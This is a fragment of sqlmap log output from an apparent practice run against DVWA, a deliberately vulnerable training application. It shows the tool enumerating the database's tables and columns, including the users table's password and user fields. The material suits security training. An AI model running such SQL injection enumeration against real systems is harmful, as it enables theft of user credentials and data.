 Database: dvwa
[2 tables]
+---------------------------------------+
| guestbook                             |
| users                                 |
+---------------------------------------+

[07:35:00] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[07:35:00] [INFO] fetching current database
[07:35:01] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[07:35:01] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: guestbook
[3 columns]
+------------+----------------------+
| Column     | Type                 |
+------------+----------------------+
| comment    | varchar(300)         |
| name       | varchar(100)         |
| comment_id | smallint(5) unsigned |
+------------+----------------------+

Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| password     | varchar(32) |
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| user_id      | int(6)      |
+--------------+-------------+